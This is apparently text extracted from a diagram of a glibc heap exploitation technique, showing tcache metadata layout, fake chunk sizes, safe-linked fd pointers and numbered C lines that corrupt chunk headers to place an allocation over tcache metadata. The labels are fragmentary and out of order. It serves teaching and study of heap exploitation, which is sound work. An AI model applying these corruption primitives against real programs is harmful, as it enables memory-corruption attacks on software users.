 chunk(tcache)
metadata
tcache
counts[60~63]
entries[0]
entries[1]
entries[60]
entries[61]
chunk(fake_size_lsb)
fake_size_lsb
chunk(fake_size_msb)
fake_size_msb
prev_size
0x291
fd
....
0x0000000000010001
....
fake_size_lsb
fake_size_msb
prev_size
0x3e1
fd
....
prev_size
0x3f1
fd
....
uint16_t counts[64]
tcache_entry *entries[64]
chunk(unsorted_start)
unsorted_start
chunk(_)
chunk(unsorted_middle)
unsorted_middle
chunk(_)
chunk(unsorted_end)
unsorted_end
chunk(_)
chunk(_)
chunk(end_of_fake)
end_of_fake
(fake_chunk + 0x10000)
....
0x31
prev_size
0x91
fd
....
prev_size
0x21
fd
....
prev_size
0x91
fd
....
prev_size
0x21
fd
....
prev_size
0x91
fd
....
prev_size
0x21
fd
....
prev_size
0xf011
fd
....
prev_size
0x21
0x10000
0x20
tcache[7]
x[6]
chunk_x6->fd
x[6]>>12 ^ x[5]
chunk_x5->fd
x[5]>>12 ^ x[4]
chunk_x4->fd
x[4]>>12 ^ x[3]
chunk_x3->fd
x[3]>>12 ^ x[2]
chunk_x2->fd
x[2]>>12 ^ x[1]
chunk_x1->fd
x[1]>>12 ^ x[0]
chunk_x0->fd
x[0]>>12 ^ NULL
38 void *_ = NULL;
58 void *fake_size_lsb = malloc(0x3d8);
59 void *fake_size_msb = malloc(0x3e8);
63 free(fake_size_lsb);
64 free(fake_size_msb);
68 void *metadata = (void *)((long)(fake_size_lsb) & ~(0xfff));
76 void *x[7];
77 for (int i = 0; i < 7; i++) {
78 x[i] = malloc(0x88);
79 }
94 void *unsorted_start = malloc(0x88);
96 _ = malloc(0x18);
100 void *unsorted_middle = malloc(0x88);
102 _ = malloc(0x18);
106 void *unsorted_end = malloc(0x88);
108 _ = malloc(0x18);
125 _ = malloc(0xf000);
126 void *end_of_fake = malloc(0x18);
135 *(long *)end_of_fake = 0x10000;
137 *(long *)(end_of_fake+0x8) = 0x20;
156 for (int i = 0; i < 7; i++) {
157 free(x[i]);
158 }
211 *(long*)(unsorted_start-0x18) = 0x31;
219 free(unsorted_start-0x10);
225 *(long*)(unsorted_start-0x8) = 0x91;
240 *(long*)(unsorted_end-0x18) = 0x21;
248 free(unsorted_end-0x10);
253 *(long*)(unsorted_end-0x8) = 0x91;
267 free(unsorted_end);
270 free(unsorted_middle);
273 free(unsorted_start);
313 *(unsigned long *)unsorted_start = (unsigned long)(metadata+0x80);
318 *(unsigned long *)(unsorted_end+0x8) = (unsigned long)(metadata+0x80);
343 void *meta_chunk = malloc(0x288);